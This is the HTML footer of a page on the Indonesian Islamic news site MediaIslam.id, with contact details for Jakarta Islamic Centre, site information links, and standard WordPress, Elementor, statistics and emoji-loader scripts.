							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"6347","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"302543815"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6347,"search_query":"","signature":"0883f55f193a83c927c0c4ff5137b325","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f94e1745e0","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6347,"search_query":"","signature":"0883f55f193a83c927c0c4ff5137b325","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"b9a1cf5f41"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 21:48:04 -->